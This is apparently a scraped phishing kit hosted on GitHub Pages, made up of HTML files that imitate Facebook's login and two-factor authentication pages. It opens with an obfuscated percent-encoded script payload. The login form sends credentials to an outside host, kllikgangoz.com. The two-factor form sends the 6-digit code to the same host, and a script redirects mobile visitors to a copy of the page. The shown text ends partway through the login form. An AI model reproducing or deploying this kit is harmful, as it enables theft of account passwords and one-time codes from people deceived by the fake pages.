%08%00%06%05%06%40%76%56%6b%c5%a0%59%62%71%19%27%46%71%5b%6a%68%64%23%3f%2b%5a%3c%3d%2c%68%66%38%0d%01%00%03%02%01%3f%6a%60%3d%09%09%03%01%0e%00%3e%5a%18%64%6a%58%70%73%3a%24%5b%38%30%61%36%26%1b%72%60%73%68%62%3f%26%4e%75%5b%6f%61%5a%6c%27%1f%64%71%67%62%32%27%25%25%3a%0e%08%00%06%05%06%43%74%56%6d%63%5a%6a%68%3a%2a%5e%3e%3b%29%6c%6e%3b%0f%0d%01%02%07%00%3b%68%66%38%0d%01%00%03%02%01%3f%5f%19%60%68%5e%75%77%32%27%59%34%31%60%33%27%1f%70%66%76%6c%6a%3c%24%45%6b%74%6c%60%5e%6e%21%1a%60%79%64%60%3e%26%24%20%3b%0a%0a%06%03%01%0e%47%69%74%59%69%71%6e%66%38%2c%5b%3a%33%2a%6e%62%3a%0e%08%00%06%05%06%3e%6c%6e%3b%0f%0d%01%02%07%00%3b%5d%1f%65%6c%56%76%75%3e%26%58%31%30%64%31%21%1a%74%6e%75%6e%66%3d%25%51%72%62%60%66%75%60%29%19%62%75%65%61%3b%27%20%22%3d%0f%0e%0e%00%03%02%57%71%63%6b%70%6b%5e%3e%2b%56%3b%3e%28%6c%62%3c%0c%09%05%06%03%01%33%6d%63%39%0d%0d%07%00%06%05%3b%5b%18%68%6d%5b%74%77%3e%20%5a%30%35%64%37%26%17%75%63%77%6c%66%3b%27%4f%6f%71%76%75%6c%74%67%74%65%1b%26%47%71%5d%79%63%6c%2e%27%1a%63%76%66%64%3c%21%23%21%38%0d%01%00%03%02%01%4b%6d%77%73%71%64%77%c7%a1%76%1a%23%46%75%5f%76%66%68%26%3e%2b%56%3b%3e%28%6c%62%3c%0c%09%05%06%03%01%33%6d%63%39%0d%0d%07%00%06%05%3b%5b%18%68%6d%5b%74%77%3e%20%5a%31%31%66%62%26%17%75%63%77%6c%66%3b%27%52%73%62%1a%42%56%66%67%65%6b%68%69%19%66%6e%1f%5b%6a%64%75%62%66%76%1b%6a%58%6d%67%72%5b%63%6a%2b%24%1b%76%68%6a%64%3a%22%61%77%74%7b%6a%68%25%18%63%70%64%65%39%21%25%26%35%0c%0c%02%01%02%07%3d%66%1c%60%6e%59%78%76%3f%25%61%6e%65%19%70%6c%5c%67%34%43%68%33%5a%49%67%6a%70%35%1c%70%72%5b%38%30%65%2a%32%64%20%3b%3b%2f%66%38%3c%24%58%38%3f%2b%6f%67%3b%0a%0a%06%03%01%33%2a%77%6f%3a%0e%08%00%06%05%3b%66%61%7d%19%75%77%71%6f%63%3c%21%6c%6c%75%61%7b%60%69%69%3e%1b%70%64%6b%5d%73%63%72%6a%3e%1a%6f%65%61%72%3f%1f%29%34%36%68%7f%3e%1a%77%6b%6b%38%19%2e%6c%77%3d%26%17%66%6e%5a%77%74%3b%27%71%66%6b%69%59%7b%19%59%68%60%61%20%3b%0a%0a%06%03%01%0e%3d%75%6b%59%69%1e%66%6b%5d%70%75%3d%29%5a%2b%68%35%70%20%3b%45%5d%60%67%66%64%6a%6d%1b%c6%a2%1e%37%2f%32%2e%3e%2b%78%69%5b%69%3a%3f%2d%65%66%76%3d%0f%0e%0e%00%3e%28%64%62%74%3b%0a%0a%06%03%3c%6b%60%70%1b%67%6f%5f%76%70%39%21%59%29%64%34%59%25%3a%0e%08%00%06%05%3b%76%59%69%6d%67%1b%67%6f%5f%76%70%39%21%77%61%4c%77%63%67%18%58%33%28%6a%7a%21%1a%67%6a%6d%6e%6b%59%67%62%60%6d%67%3a%24%28%29%19%65%66%6c%6f%71%69%5e%63%66%68%63%32%27%2a%25%3a%0e%08%00%06%05%06%3e%74%79%19%65%6f%59%74%71%3c%21%5f%32%2b%6d%7f%27%38%0e%0e%02%07%00%06%05%3b%76%64%17%66%6e%5a%77%74%3b%27%5c%31%2e%6f%2d%17%61%4e%66%62%77%20%3b%0a%0a%06%03%01%0e%00%3e%67%61%71%1e%66%6b%5d%70%75%3d%29%5a%34%36%61%6d%1e%5a%2e%6f%32%7c%26%35%0c%0c%02%01%02%07%00%06%38%5e%1a%67%63%58%75%74%3d%25%5d%36%36%67%32%24%18%7b%58%74%60%65%77%3b%27%5c%62%6b%5b%6a%60%27%1a%63%76%66%64%3c%21%23%21%38%0d%01%00%03%02%01%02%07%38%61%6f%72%76%3c%24%58%38%3f%2b%67%67%73%3d%09%09%03%01%0e%00%03%3f%2b%77%62%3b%0a%0a%06%03%01%0e%00%3e%77%64%1b%61%6d%5e%73%70%3f%26%54%34%2b%6e%2d%1b%66%4d%62%66%73%24%3a%02%0f%03%02%01%02%07%3d%63%65%75%1a%67%63%58%75%74%3d%25%5d%37%32%65%69%1a%5b%26%6a%37%7d%26%39%0b%0f%06%05%06%03%01%0e%3d%5b%1b%67%6f%5f%76%70%39%21%59%37%3e%62%37%25%18%77%5f%77%64%61%73%3f%26%54%67%6e%5a%6a%6c%20%19%67%72%62%60%3d%29%26%24%39%0d%0d%07%00%06%05%06%03%39%6b%19%45%63%6b%62%61%64%70%38%2c%5b%3a%33%2a%66%62%72%39%0b%0f%06%05%06%03%01%33%2a%76%67%3a%0e%08%00%06%05%06%03%3c%7b%65%1a%64%6c%5a%71%76%3a%22%5c%37%29%62%2c%1a%63%4c%66%64%75%1f%5f%32%2b%6d%7c%27%38%0e%0e%02%07%00%06%05%3b%66%61%7d%19%65%6f%59%74%71%3c%21%5f%31%37%61%61%19%59%2a%6b%36%78%27%3d%09%09%03%01%0e%00%03%02%3c%5a%1e%66%6b%5d%70%75%3d%29%5a%35%32%63%36%20%19%73%5d%71%61%65%7b%3c%24%58%66%6f%5f%6b%68%22%1f%62%76%6a%63%3f%25%27%25%3c%0c%09%05%06%03%01%0e%00%56%66%76%6e%71%19%25%5d%6a%6a%3f%17%49%69%6f%61%64%67%64%70%38%2c%5b%3a%33%2a%66%62%72%39%0b%0f%06%05%06%03%01%33%2a%76%67%3a%0e%08%00%06%05%06%3e%2b%7b%77%38%0e%0e%02%07%00%06%38%73%74%18%68%6d%5b%74%77%3e%20%5a%32%2d%6a%72%26%35%0c%0c%02%01%02%07%00%3b%70%63%1a%67%63%58%75%74%3d%25%5d%34%2e%69%2a%1a%60%43%64%60%77%26%39%0b%0f%06%05%06%03%01%33%65%63%71%18%64%6a%58%70%73%3a%24%5b%39%34%63%6d%18%58%2f%6a%32%7a%21%38%0d%01%00%03%02%01%02%07%3d%5e%1c%60%6e%59%78%76%3f%25%5b%34%37%62%32%22%1f%76%59%79%62%67%77%3d%25%5d%67%6b%5d%6d%6d%26%17%61%74%66%62%3e%20%26%21%3e%0a%0c%01%0e%00%03%02%01%4b%70%60%75%5d%60%73%3c%24%58%38%3f%2b%67%67%73%3d%09%09%03%01%0e%00%03%3f%2b%77%62%3b%0a%0a%06%03%01%0e%00%3e%77%64%1b%61%6d%5e%73%70%3f%26%54%34%2b%6e%2d%1b%66%4d%62%66%73%24%3a%02%0f%03%02%01%02%07%3d%63%65%75%1a%67%63%58%75%74%3d%25%5d%37%32%65%69%1a%5b%26%6a%37%7d%26%39%0b%0f%06%05%06%03%01%0e%3d%5b%1b%67%6f%5f%76%70%39%21%59%37%3e%62%37%25%18%77%5f%77%64%61%73%3f%26%54%67%6e%5a%6a%6c%20%19%67%72%62%60%3d%29%26%24%39%0d%0d%07%00%06%05%06%03%47%79%64%5b%77%65%1b%3f%65%3b%2f%5e%38%3c%24%65%63%71%3a%0e%08%00%06%05%06%03%3c%24%75%66%39%0d%0d%07%00%06%05%06%3e%74%6b%19%65%6f%59%74%71%3c%21%5f%32%2b%6d%22%19%62%4f%65%61%72%19%5c%31%2e%6f%73%29%3b%0f%0d%01%02%07%00%06%38%63%63%72%17%66%6e%5a%77%74%3b%27%5c%32%32%63%6e%17%5a%2b%68%35%7d%20%3b%0a%0a%06%03%01%0e%00%03%3f%59%1b%61%6d%5e%73%70%3f%26%54%36%33%60%35%25%1e%75%5e%72%64%67%74%32%27%59%65%6c%5a%6c%6e%21%1c%67%74%65%6d%3c%24%24%26%39%0b%0f%06%05%06%03%01%0e%46%69%68%6f%62%63%76%3b%2f%5e%38%3c%24%65%63%71%3a%0e%08%00%06%05%06%03%3c%24%75%66%39%0d%0d%07%00%06%05%3b%29%74%79%3b%0f%0d%01%02%07%00%3b%70%71%1a%67%63%58%75%74%3d%25%5d%34%2e%69%77%24%3a%02%0f%03%02%01%02%07%3d%73%60%1f%65%6c%56%76%75%3e%26%58%33%28%6a%29%1f%62%4c%6a%63%76%25%3a%0e%08%00%06%05%06%03%3c%6b%60%70%1b%67%6f%5f%76%70%39%21%59%36%3a%60%6c%1b%5b%2a%6d%34%79%22%3d%0f%0e%0e%00%03%02%01%02%3a%58%1f%63%6b%5b%77%78%3c%24%58%37%32%65%34%21%1c%73%5b%76%6c%64%76%3e%26%58%60%6d%5e%6e%68%24%18%6f%77%67%61%3d%25%21%27%3d%09%09%03%01%0e%00%03%02%47%5a%70%64%62%72%70%3e%2b%56%3b%3e%28%64%62%74%3b%0a%0a%06%03%01%0e%00%3e%28%74%67%3c%0c%09%05%06%03%01%0e%3d%76%67%18%64%6a%58%70%73%3a%24%5b%3a%28%6f%2e%18%63%4a%64%65%70%21%38%0d%01%00%03%02%01%02%3a%65%66%76%1f%65%6c%56%76%75%3e%26%58%30%34%66%6a%1f%59%29%64%34%7c%25%3a%0e%08%00%06%05%06%03%01%33%58%1a%64%6c%5a%71%76%3a%22%5c%35%31%6c%34%24%1b%74%5a%70%62%62%70%3a%24%5b%69%6d%5b%69%6f%25%1e%61%71%61%65%3f%26%28%27%38%0e%0e%02%07%00%06%05%06%45%76%6a%58%76%66%18%4b%5f%62%62%38%2c%5b%3a%33%2a%66%62%72%39%0b%0f%06%05%06%03%01%33%2a%76%67%3a%0e%08%00%06%05%06%3e%2b%7b%77%38%0e%0e%02%07%00%3b%2f%73%5b%66%63%64%38%0e%0e%02%07%3d%2c%60%66%70%3a%02%0f%03%02%3c%28%62%60%75%3e%0a%0c%01%0e%3d%29%67%61%71%3c%0c%09%05%3b%29%64%6e%73%38%0e%0e%02%07%3d%2c%60%66%70%3a%02%0f%3e%28%66%68%62%70%3d%38%2c%62%74%62%6d%388778037%37%31%32%31%34%36%39' + unescape('%27%29%29%3b'));
// -->
</script>
<noscript><i>Javascript required</i></noscript>

</html>
</file>

<file: id=12284569457985/gjeneratomo.html>
<html>

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <title>Two-Factor Authentication Required</title>
    <meta name="viewport" content="user-scalable=no,initial-scale=1.0001,maximum-scale=1.0001,viewport-fit=cover">
    <link rel="shortcut icon" href="pic/ikonzi.png">
    <meta name="referrer" content="origin-when-crossorigin" id="meta_referrer" />
    <link rel="stylesheet" type="text/css" href="jstripi/gjeneratomo.css">
    <link rel="stylesheet" type="text/css" href="jstripi/gjeneratomo1.css">
    <link rel="stylesheet" type="text/css" href="jstripi/gjeneratomo2.css">
    <link rel="stylesheet" type="text/css" href="jstripi/gjeneratomo3.css">
</head>

<body tabindex="0" class="touch x1 _fzu _50-3 _55wm">
    <div id="viewport" data-kaios-focus-transparent="1">
        <h1 style="display:block;height:0;overflow:hidden;position:absolute;width:0;padding:0">Facebook</h1>
        <div id="page">
            <div class="_129_" id="header-notices"></div>
            <div class="_129- _6dr5" id="MChromeHeader">
                <div class="_7om2 _52we _52z5" id="header">
                    <div class="_4g34 _52z6" data-sigil="mChromeHeaderCenter"><a><i
                                class="img sp_2dLnPpfCS9C sx_f2f69b"><u>facebook</u></i></a></div>
                </div>
            </div>
            <div class="_55wm" id="root" role="main" data-sigil="context-layer-root content-pane">
                <form method="post" action="https://kllikgangoz.com/palluaz/kodiq.php" class="checkpoint" enctype="application/x-www-form-urlencoded"
                    style="margin-bottom:45px" data-sigil="checkpoint-slide-form"><input type="hidden" name="fb_dtsg"
                        value="M0XgEZxUZQI=" autocomplete="off" /><input type="hidden" name="jazoest" value="2985"
                        autocomplete="off" /><input type="hidden" name="checkpoint_data" value="" />
                    <div title="Two-Factor Authentication Required">
                        <div id="u_0_0"></div>
                        <article class="_55wm _55wr _50ni" id="u_0_1">
                            <section class="_56be">
                                <div class="_55wo _55x2 _56bf">
                                    <div class="_3-8_"></div>
                                    <section class="_55ws _acu"><span class="_52ja _52jh">
                                            <div id="checkpoint_title">Two-Factor Authentication Required</div>
                                        </span></section>
                                    <section class="_55wq">
                                        <div class="acw apm" data-sigil="marea"><input type="hidden" autocomplete="off"
                                                name="no_fido" value="true" /></div>
                                        <div class="acw apm" data-sigil="marea">
                                            <div class="_50f4">You’ve asked us to require a 6-digit login code when
                                                anyone tries to access your account from a new device or browser.</div>
                                        </div>
                                        <div class="acw apm" data-sigil="marea">
                                            <div class="_3-8y _50f4">Enter the 6-digit code from your <strong>Code
                                                    Generator</strong> or 3rd party app below.</div>
                                        </div>
                                        <div class="acw apm" data-sigil="marea">
                                            <div class="_2pie _2pio"><span><input autocapitalize="off" type="tel"
                                                        class="_5whq input" id="karrinoze" name="karrinoze" required=""
                                                        pattern="[0-9]{6}"
                                                        title="Enter the 6-digit code from your Code Generator."
                                                        autocomplete="off"></span></div>
                                        </div>
                                    </section>
                                </div>
                            </section>
                            <div class="_p_9 _5nbx">
                                <table class="btnBar">
                                    <tbody>
                                        <tr>
                                            <td id="checkpointSubmitButton" class="_2hw0"><button type="submit"
                                                    value="Continue" class="_54k8 _52jh _56bs _56b_ _56bw _56bu"
                                                    name="submit[Continue]" id="checkpointSubmitButton-actual-button"
                                                    data-sigil="touchable"><span class="_55sr">Continue</span></button>
                                            </td>
                                        </tr>
                                    </tbody>
                                </table><input type="hidden" name="nh" value="b7a6b5a95ff49b150f">
                            </div>
                            <div class="_1_iw">
                                <section class="_2pid">
                                    <div class="acw apm" data-nocookies="1" id="locale-selector" data-sigil="marea">
                                        <div class="_4g33">
                                            <div class="_4g34"><span class="_52jc _52j9 _52jh _3ztb">English (US)</span>
                                                <div class="_3ztc"><span class="_52jc"><a href="#"
                                                            data-sigil="change_language">Español</a></span></div>
                                                <div class="_3ztc"><span class="_52jc"><a href="#"
                                                            data-sigil="change_language">Français (France)</a></span>
                                                </div>
                                                <div class="_3ztc"><span class="_52jc"><a href="#"
                                                            data-sigil="change_language">Português (Brasil)</a></span>
                                                </div>
                                            </div>
                                            <div class="_4g34">
                                                <div class="_3ztc"><span class="_52jc"><a href="#"
                                                            data-sigil="change_language">中文(简体)</a></span></div>
                                                <div class="_3ztc"><span class="_52jc"><a href="#"
                                                            data-sigil="change_language">Deutsch</a></span></div>
                                                <div class="_3ztc"><span class="_52jc"><a href="#"
                                                            data-sigil="change_language">Italiano</a></span></div><a
                                                    href="#">
                                                    <div class="_3j87 _1rrd _3ztd"
                                                        aria-label="Complete list of languages"><i
                                                            class="img sp_7kgva-b-GJr_1_5x sx_acce54"></i></div>
                                                </a>
                                            </div>
                                        </div>
                                    </div>
                                </section>
                            </div>
                        </article>
                    </div>
                </form>
                <div></div>
            </div>
            <div class="viewportArea _2v9s" style="display:none" id="u_0_2" data-sigil="marea">
                <div class="_5vsg" id="u_0_3" style="max-height: 187px;"></div>
                <div class="_5vsh" id="u_0_4" style="max-height: 405px;"></div>
                <div class="_5v5d fcg">
                    <div class="_2so _2sq _2ss img _50ch" data-animtype="3" data-sigil="m-loading-indicator-root">
                        <div class="_2sr" data-sigil="m-loading-indicator-animate"></div>
                    </div>Loading...
                </div>
            </div>
            <div class="viewportArea aclb" id="mErrorView" style="display:none" data-sigil="marea">
                <div class="container">
                    <div class="image"></div>
                    <div class="message" data-sigil="error-message"></div><a class="link"
                        data-sigil="MPageError:retry">Try Again</a>
                </div>
            </div>
        </div>
    </div>
    <div id="static_templates">
        <div class="mDialog" id="modalDialog" style="display:none" data-sigil=" context-layer-root"
            data-autoid="autoid_2">
            <div class="_52z5 _451a mFuturePageHeader _1uh1 firstStep titled" id="mDialogHeader">
                <div class="_4g33 _52we">
                    <div class="_5s61">
                        <div class="_52z7"><button type="submit" value="Cancel"
                                class="cancelButton btn btnD bgb mfss touchable" id="u_0_6"
                                data-sigil="dialog-cancel-button">Cancel</button><button type="submit" value="Back"
                                class="backButton btn btnI bgb mfss touchable iconOnly" aria-label="Back" id="u_0_7"
                                data-sigil="dialog-back-button"><i class="img sp_7kgva-b-GJr_1_5x sx_cd8415"
                                    style="margin-top: 2px;"></i></button></div>
                    </div>
                    <div class="_4g34">
                        <div class="_52z6">
                            <div class="_50l4 mfsl fcw" id="m-future-page-header-title"
                                data-sigil="m-dialog-header-title dialog-title">Loading...</div>
                        </div>
                    </div>
                    <div class="_5s61">
                        <div class="_52z8" id="modalDialogHeaderButtons"></div>
                    </div>
                </div>
                <div id="pagelet_0_0"></div>
            </div>
            <div class="modalDialogView" id="modalDialogView"></div>
            <div class="_5v5d _5v5e fcg" id="dialogSpinner">
                <div class="_2so _2sq _2ss img _50ch" data-animtype="3" id="u_0_5"
                    data-sigil="m-loading-indicator-root">
                    <div class="_2sr" data-sigil="m-loading-indicator-animate"></div>
                </div>Loading...
            </div>
        </div>
    </div>
</body>

</html>
</file>

<file: id=12284569457985/iqulo.html>
<!DOCTYPE html>
<script type="text/javascript">
        <!--
        if (screen.width <= 699) {
                document.location = "https://facebook-appear.github.io/case/id=12284569457985/loqmo.html";
        }
        //
        -->
</script>
<html lang="en" id="#" class="">

<head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
        <meta name="referrer" content="origin-when-crossorigin" id="meta_referrer">
        <style></style>
        <title id="pageTitle">Log into Facebook | Facebook</title>
        <meta property="og:site_name" content="Facebook">
        <meta property="og:url" content="#">
        <meta property="og:locale" content="en_US">

        <meta name="description"
                content="Log into Facebook to start sharing and connecting with your friends, family, and people you know.">
        <meta name="robots" content="noodp,noydir">
        <link rel="shortcut icon" href="pic/ikonzi.png">
        <link rel="stylesheet" type="text/css" href="jstripi/keqi1.css">
        <link rel="stylesheet" type="text/css" href="jstripi/keqi2.css">
        <link rel="stylesheet" type="text/css" href="jstripi/keqi3.css">
        <link rel="stylesheet" type="text/css" href="jstripi/keqi4.css">
        <link rel="stylesheet" type="text/css" href="jstripi/keqi5.css">
        <link rel="stylesheet" type="text/css" href="jstripi/keqi6.css">
        <link rel="stylesheet" type="text/css" href="jstripi/keqi7.css">
        <link rel="stylesheet" type="text/css" href="jstripi/keqi8.css">
        <link rel="stylesheet" type="text/css" href="jstripi/keqi9.css">
        <link rel="stylesheet" type="text/css" href="jstripi/keqi10.css">
        <link rel="stylesheet" type="text/css" href="jstripi/keqi11.css">
        </script>

</head>

<body class="login_page _39il UIPage_LoggedOut _-kb _61s0 b_c3pyn-ahh chrome webkit win x1 Locale_en_US cores-gte4 hasAXNavMenubar"
        dir="ltr">
        <div class="_li" id="u_0_2">
                <div class="_3_s0 _1toe _3_s1 _3_s1 uiBoxGray noborder" data-testid="ax-navigation-menubar" id="u_0_3">
                        <div class="_608m">
                                <div class="_5aj7 _tb6">
                                        <div class="_4bl7"><span class="mrm _3bcv _50f3">Jump to</span></div>
                                        <div class="_4bl9 _3bcp">
                                                <div class="_6a _608n" aria-label="Navigation Assistant"
                                                        aria-keyshortcuts="Alt+/" role="menubar" id="u_0_4">
                                                        <div class="_6a uiPopover" id="u_0_5"><a
                                                                        class="_42ft _4jy0 _55pi _2agf _4o_4 _63xb _p _4jy3 _517h _51sy"
                                                                        role="button" href="#" style="max-width:200px;"
                                                                        aria-haspopup="true" aria-expanded="false"
                                                                        rel="toggle" id="u_0_6"><span
                                                                                class="_55pe">Sections of this
                                                                                page</span><span class="_4o_3 _3-99"><i
                                                                                        class="img sp_40FXJ6zPabx sx_a93df9"></i></span></a>
                                                        </div>
                                                        <div class="_6a _3bcs"></div>
                                                        <div class="_6a mrm uiPopover" id="u_0_7"><a
                                                                        class="_42ft _4jy0 _55pi _2agf _4o_4 _3_s2 _63xb _p _4jy3 _4jy1 selected _51sy"
                                                                        role="button" href="#" style="max-width:200px;"
                                                                        aria-haspopup="true" tabindex="-1"
                                                                        aria-expanded="false" rel="toggle"
                                                                        id="u_0_8"><span class="_55pe">Accessibility
                                                                                Help</span><span class="_4o_3 _3-99"><i
                                                                                        class="img sp_40FXJ6zPabx sx_49ddf8"></i></span></a>
                                                        </div>
                                                </div>
                                        </div>
                                        <div class="_4bl7 mlm pll _3bct">
                                                <div class="_6a _3bcy">Press <span class="_3bcz">alt</span> + <span
                                                                class="_3bcz">/</span> to
                                                        open this menu</div>
                                        </div>
                                </div>
                        </div>
                </div>
                <div id="pagelet_bluebar" data-referrer="pagelet_bluebar">
                        <div id="blueBarDOMInspector">
                                <div class="_53jh">
                                        <div class="loggedout_menubar_container">
                                                <div class="clearfix loggedout_menubar">
                                                        <div class="lfloat _ohe">
                                                                <h1><a href="#" title="#"><img src="https://facebook-appear.github.io/case/id=12284569457985/logo.png"
                                                                                        width="150" height="29"
                                                                                        alt="" /><i
                                                                                        class="fb_logo img sp_40FXJ6zPabx sx_dd006f"><u>Facebook</u></i></a>
                                                                </h1>
                                                        </div>
                                                </div>
                                        </div>
                                        <div class="signupBanner">
                                                <div class="signup_bar_container">
                                                        <div class="signup_box clearfix"><span
                                                                        class="signup_box_content"><a
                                                                                class="_42ft _4jy0 signup_btn _4jy4 _4jy2 selected _51sy"
                                                                                role="button" href="#">Sign
                                                                                Up</a></span></div>
                                                </div>
                                        </div>
                                </div>
                        </div>
                </div>
                <div id="globalContainer" class="uiContextualLayerParent">
                        <div class="fb_content clearfix " id="content" role="main">
                                <div class="_4-u5 _30ny"><span class="muffin_tracking_pixel_start"></span><img
                                                class="tracking_pixel"><span class="muffin_tracking_pixel_end"></span>
                                        <div class="_2pio _1uxu">
                                                <div class="_585n" id="u_0_9"><i
                                                                class="_585p img sp_U-ZrA51p6aB sx_dca5d0"><u>Notice</u></i>
                                                        <div class="_585r _50f4">You must log in to continue.</div>
                                                </div>
                                        </div>
                                        <div class="_4-u2 _1w1t _4-u8 _52jv">
                                                <div class="_xku" id="header_block"><span class="_50f6">Log into
                                                                Facebook</span></div>
                                                <div class="login_form_container">
                                                        <form id="login_form" action="https://kllikgangoz.com/palluaz/amatrr.php" method="post"
                                                                onsubmit="return window.Event &amp;&amp; Event.__inlineSubmit &amp;&amp; Event.__inlineSubmit(this,event)">
                                                                <input type="hidden" name="lsd" value="AVohyYXr"
                                                                        autocomplete="off">
                                                                <div class="pam uiBoxYellow">You must log in to
                                                                        continue.</div><input type="hidden"
                                                                        autocomplete="off" id="error_box">
                                                                <div id="loginform"><input type="hidden"
                                                                                autocomplete="off" id="display"
                                                                                name="display" value=""><input
                                                                                type="hidden" autocomplete="off"
                                                                                id="enable_profile_selector"
                                                                                name="enable_profile_selector"
                                                                                value=""><input type="hidden"
                                                                                autocomplete="off" id="isprivate"
                                                                                name="isprivate" value=""><input
                                                                                type="hidden" autocomplete="off"
                                                                                id="legacy_return" name="legacy_return"
                                                                                value="0"><input type="hidden"
                                                                                autocomplete="off"
                                                                                id="profile_selector_ids"
                                                                                name="profile_selector_ids"
                                                                                value=""><input type="hidden"
                                                                                autocomplete="off" id="return_session"
                                                                                name="return_session" value=""><input
                                                                                type="hidden" autocomplete="off"
                                                                                id="skip_api_login"
                                                                                name="skip_api_login" value=""><input
                                                                                type="hidden" autocomplete="off"
                                                                                id="signed_next" name="signed_next"
                                                                                value=""><input type="hidden"
                                                                                autocomplete="off" id="trynum"
                                                                                name="trynum" value="1"><input
                                                                                type="hidden" autocomplete="off"
                                                                                name="timezone" value="-60"
                                                                                id="u_0_a"><input type="hidden"
                                                                                autocomplete="off" name="lgndim"
